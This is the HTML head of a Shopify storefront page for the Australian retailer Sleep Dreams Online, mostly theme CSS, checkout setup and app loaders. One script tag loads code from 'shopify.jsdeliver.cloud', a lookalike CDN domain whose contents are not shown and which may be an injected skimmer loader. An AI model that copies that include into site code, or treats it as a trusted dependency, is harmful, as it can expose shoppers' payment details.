

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sleep-dreams.com.au/collections/vendors?q=Eco%20Modern%20Essentials
body_size: 96904
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sleep-dreams.com.au/collections/vendors?q=eco+modern+essentials">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="D7NdPPv+4wol9m2mECOjOtDyOeauyjh34mIsSl6DjO/EfiJDc3X0YqqjNXCvkjvc3i9Hx92w1kph7QY/l6XrWsXapQViiZ+zv9hrC5/F9nYVmFwAardvWqIqhXpgPCd42jQcJjEREW9uLgCJUvJmJVSiWv1W8ouY1x/2v8Ju3tCLIjUjsqh80Fn40o6uEFz65cGt+0IM6hLkqjm7ML4CQuAGG/G+pHlSk7VxXcg+XkqNbS3Xee2LnMeIlEk5dkzO7VMz9HwutbIxfjzJGp2QRwyLnFcsnMu9qV5FZ3ukYYtdp+8sz3+pwANi9tY+PqoAR2r8zH2jN7sqqi6iLjWHb3kFTch9m6RaAPbie0K+smgHQK1CiiZy7ZXAS/v2/ow0bRArYmO4cRjtGhkeGP0T4ybudMrJYJFMCgJ8FbQXWyxbS4XLH3CqkolppJougV/yYZqD/fqg6rD1ptjCMdoZIQ=="></script>
    <script src="//sleep-dreams.com.au/cdn/shop/t/38/assets/secondary.js?v=63522464628986351641764726445" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sleep-dreams.com.au/cdn/shop/files/Favicon.png?crop=center&height=32&v=1752105082&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Eco Modern Essentials
 &ndash; Sleep Dreams Online</title>

    

    

<meta property="og:site_name" content="Sleep Dreams Online">
<meta property="og:url" content="https://sleep-dreams.com.au/collections/vendors?q=eco+modern+essentials">
<meta property="og:title" content="Eco Modern Essentials">
<meta property="og:type" content="website">
<meta property="og:description" content="Awaken Your Best Sleep. Our mission is to help you sleep better. Discover the facts about sleep and shop for all your sleep-related wellness products. Buy Now &amp; Pay Later."><meta property="og:image" content="http://sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200_069c087f-188d-424c-a999-b0d28148cb77.png?v=1764747219">
  <meta property="og:image:secure_url" content="https://sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200_069c087f-188d-424c-a999-b0d28148cb77.png?v=1764747219">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="200"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Eco Modern Essentials">
<meta name="twitter:description" content="Awaken Your Best Sleep. Our mission is to help you sleep better. Discover the facts about sleep and shop for all your sleep-related wellness products. Buy Now &amp; Pay Later.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="tpTfBsUSDvflWnHJyLX1egmeXeXeOwrBNqCuZHGkfuQ">
<meta name="facebook-domain-verification" content="iuwoobs5yhtiljx9q5febumupdnpzl">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56657641659/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c8bc35fbd92cd3e54dd2779cbfdc7862">
<meta id="in-context-paypal-metadata" data-shop-id="56657641659" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=56657641659" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56657641659,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56657641659","merchantName":"Sleep Dreams Online","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Sleep Dreams Online","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c8bc35fbd92cd3e54dd2779cbfdc7862","betas":["rich-media-storefront-analytics"],"domain":"sleep-dreams.com.au","predictiveSearch":true,"shopId":56657641659,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sleep-dreams1.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"shrine-pro-1-6-1-published-3-12-25","id":143357804731,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sleep-dreams.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//sleep-dreams.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//sleep-dreams.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//sleep-dreams.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//sleep-dreams.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//sleep-dreams.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//sleep-dreams.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/b5abe56452ad17b692c490ba57f7bc793f36efbc0545bb4c6b3e0a400076ffa1\/api.goaffpro.com\/loader.js?shop=sleep-dreams1.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJCbFN3OFh2YTNTZXJGRm9iIiwicyI6InNrdSJ9\u0026shop=sleep-dreams1.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/sleep-dreams1.myshopify.com.js?settings=1707790729415\u0026shop=sleep-dreams1.myshopify.com","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=sleep-dreams1.myshopify.com","\/\/cdn.shopify.com\/proxy\/61f9db9bf68c8bcab5483fe8815cb578fa870e459bffad2189bfd62d80801d11\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=sleep-dreams1.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56657641659,"offset":39600,"reqid":"baa1966d-67dc-4af2-b667-0f2d18313962-1769723799","pageurl":"sleep-dreams.com.au\/collections\/vendors?q=Eco%20Modern%20Essentials","u":"299e1ce2b52e","p":"vendors"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sleep-dreams.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sleep-dreams.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sleep-dreams.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sleep-dreams.com.au/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sleep-dreams.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//sleep-dreams.com.au/cdn/shop/t/38/compiled_assets/scripts.js?v=4551"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 2, 180, 156;
        --color-base-accent-1: 49, 54, 82;
        --color-base-accent-2: 2, 180, 156;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #313652;
        --gradient-base-accent-2: #02b49c;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 6px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.4rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 12px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 4px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 2px;
        --buttons-radius-outset: 4px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.04em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//sleep-dreams.com.au/cdn/shop/t/38/assets/base.css?v=99333490686762420061764727518" rel="stylesheet" type="text/css" media="all" />
    

